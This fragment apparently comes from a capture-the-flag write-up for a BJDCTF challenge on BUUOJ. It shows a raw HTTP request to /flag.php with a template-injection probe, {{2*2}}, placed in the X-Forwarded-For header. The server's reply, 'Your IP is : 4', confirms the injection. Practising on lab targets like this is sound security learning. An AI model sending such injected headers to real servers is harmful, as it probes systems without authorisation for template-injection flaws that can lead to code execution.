 1 GET /flag.php HTTP/1.1
2 Host: node5.buuoj.cn:26029
3 X-Forwarded-For: {{2*2}}
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer: http://node5.buuoj.cn:26029/
9 Connection: keep-alive
0 Upgrade-Insecure-Requests: 1
1 Priority: u=0, i
2
3
BJDCTF
Your IP is : 4